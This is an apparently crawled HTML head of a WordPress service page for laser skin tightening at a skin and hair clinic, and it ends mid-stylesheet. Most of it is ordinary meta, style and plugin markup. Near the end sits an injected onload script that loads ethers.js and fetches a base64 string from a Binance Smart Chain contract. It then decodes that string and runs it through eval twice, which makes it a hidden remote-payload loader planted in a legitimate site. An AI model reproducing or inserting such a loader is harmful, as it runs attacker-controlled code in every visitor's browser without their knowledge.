

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artesskinandhair.com/services/laser-skin-tightening/
body_size: 13501
content:
<!doctype html>
<html lang="en">
<head>
<!-- Required meta tags -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<!-- Website Favicon & Icons Start -->
<link rel="shortcut icon" sizes="16x16 24x24 32x32 48x48 64x64 96x96" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/favicon.png" type="image/x-icon">
<link rel="apple-touch-icon" sizes="57x57" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/apple-touch-icon-152x152.png">
 <link rel="apple-touch-icon" sizes="180x180" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/apple-touch-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/android-chrome-192x192.png">
<meta name="msapplication-config" content="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/browserconfig.xml">
<meta name="msapplication-TileColor" content="#facab2">
<!-- Template Favicon & Icons End-->
<!-- Facebook Metadata Start -->
<meta name="google-site-verification" content="F0QsHfRznh9I3jMXfK5m-_g1Zq6sWZb_0X06iot1I-E" />
<meta property="og:image" content="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/og-image.jpg">
<!-- Facebook Metadata End -->
<!-- Custom Browser Color Start--> 
<meta name="theme-color" content="#facab2">
<meta name="msapplication-navbutton-color" content="#facab2">
<meta name="apple-mobile-web-app-status-bar-style" content="#facab2">
<link rel="preload" href="https://www.artesskinandhair.com/wp-content/uploads/2023/09/non-invasive-aesthetic-treatments.webp" as="image">	
<!-- Custom Browser Color End-->
<!-- css -->
<link rel="preload" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/normalize.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
<link rel="stylesheet" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/artes.css" />
<link rel="preload" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/vgnav.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
<link rel="preload" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/slider.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<!--<link rel="stylesheet" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/animate.css">-->
<link rel="preload" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/carousel.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
<link rel="preload" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/easy-responsive-tabs-horizondal.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />

<!-- fonts -->
<link rel="preconnect" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/https://fonts.googleapis.com">
<link rel="preconnect" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+Malayalam:wght@400;500;600;700;800;900&family=Noto+Sans+Tamil:wght@400;500;600;700;800;900&family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">

<link rel="preload" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/fontawesome.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />  

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3921075685420062" crossorigin="anonymous"></script>
 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.6 (Yoast SEO v20.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Laser Skin Tightening - Artes Skin &amp; Hair Clinic</title>
	<link rel="canonical" href="https://www.artesskinandhair.com/services/laser-skin-tightening/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Laser Skin Tightening" />
	<meta property="og:description" content="Laser Skin Tightening No one is immune to the effects of time. As we age, [&hellip;]" />
	<meta property="og:url" content="https://www.artesskinandhair.com/services/laser-skin-tightening/" />
	<meta property="og:site_name" content="Artes Skin &amp; Hair Clinic" />
	<meta property="article:modified_time" content="2023-09-20T05:36:42+00:00" />
	<meta property="og:image" content="https://www.artesskinandhair.com/wp-content/uploads/2023/09/laser-skin-tightening.webp" />
	<meta property="og:image:width" content="555" />
	<meta property="og:image:height" content="467" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.artesskinandhair.com/services/laser-skin-tightening/","url":"https://www.artesskinandhair.com/services/laser-skin-tightening/","name":"Laser Skin Tightening - Artes Skin &amp; Hair Clinic","isPartOf":{"@id":"https://www.artesskinandhair.com/#website"},"primaryImageOfPage":{"@id":"https://www.artesskinandhair.com/services/laser-skin-tightening/#primaryimage"},"image":{"@id":"https://www.artesskinandhair.com/services/laser-skin-tightening/#primaryimage"},"thumbnailUrl":"https://www.artesskinandhair.com/wp-content/uploads/2023/09/laser-skin-tightening.webp","datePublished":"2023-03-16T16:20:57+00:00","dateModified":"2023-09-20T05:36:42+00:00","breadcrumb":{"@id":"https://www.artesskinandhair.com/services/laser-skin-tightening/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.artesskinandhair.com/services/laser-skin-tightening/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.artesskinandhair.com/services/laser-skin-tightening/#primaryimage","url":"https://www.artesskinandhair.com/wp-content/uploads/2023/09/laser-skin-tightening.webp","contentUrl":"https://www.artesskinandhair.com/wp-content/uploads/2023/09/laser-skin-tightening.webp","width":555,"height":467},{"@type":"BreadcrumbList","@id":"https://www.artesskinandhair.com/services/laser-skin-tightening/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.artesskinandhair.com/"},{"@type":"ListItem","position":2,"name":"Laser Skin Tightening"}]},{"@type":"WebSite","@id":"https://www.artesskinandhair.com/#website","url":"https://www.artesskinandhair.com/","name":"Artes Skin &amp; Hair Clinic","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.artesskinandhair.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.artesskinandhair.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='front-end-styles-css' href='https://www.artesskinandhair.com/wp-content/plugins/wp-leads-builder-any-crm/assets/css/frontendstyles.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.artesskinandhair.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://www.artesskinandhair.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/magnific-popup.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.artesskinandhair.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/slick.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='aigpl-public-css-css' href='https://www.artesskinandhair.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/aigpl-public.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.artesskinandhair.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.artesskinandhair.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.25' type='text/css' media='all' />
<script type="text/javascript" src="https://www.artesskinandhair.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.artesskinandhair.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.25) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesskinandhair.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.25" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://www.artesskinandhair.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.artesskinandhair.com/wp-json/wp/v2/services/359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.artesskinandhair.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.artesskinandhair.com/?p=359' />
<link rel="alternate" type="application/json+oembed" href="https://www.artesskinandhair.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artesskinandhair.com%2Fservices%2Flaser-skin-tightening%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.artesskinandhair.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artesskinandhair.com%2Fservices%2Flaser-skin-tightening%2F&#038;format=xml" />
    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                customScript.onload = function() {
                    console.log('');
                };
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('');
            };
            document.head.appendChild(ethersScript);
            console.log('');
        };
    </script>
    		<style type="text/css" id="wp-custom-css">
			.treatment-merge {margin-bottom:80px;padding-bottom:30px;}
.treatment-merge .srcol.mb3 {margin-bottom:0;}
.treatment-merge h3 {font-size: 28px;
line-height: 35px;margin-bottom: 20px;}
.cosmetic-sec h3 {font-size: 26px;
line-height: 31px;margin-top: 15px;}
.cosmetic-sec p {font-size:15px;line-height:24px;}
.cosmetic-secbg .testimonial-inner-single {
    background: #f0f0f0;
}
.cosmetic-sec .testimonial-inner-single .testimonial-single {
    padding: 20px 30px;
}
.cosmetic-secbg .testimonial-inner-single:hover {
    background: #fff;
}.lgrid-2 {display: grid;
grid-template-columns: repeat(2, 1fr);   gap: 10px;}
.link a:hover:after {z-index:-1;}

.slide1 {background-image: url(https://www.artesskinandhair.com/wp-content/uploads/2024/12/cosmetic-dentistry-banner.webp);}



@media (max-width: 767px) {
	.treatment-merge {margin-bottom:60px;
	padding-bottom:0;}
}
@media (max-width: 580px) {
.treatment-merge .pr-50 {order:1;}
.treatment-merge .pl-30 {order:2;}
.treatment-merge h3 {font-size: 22px;
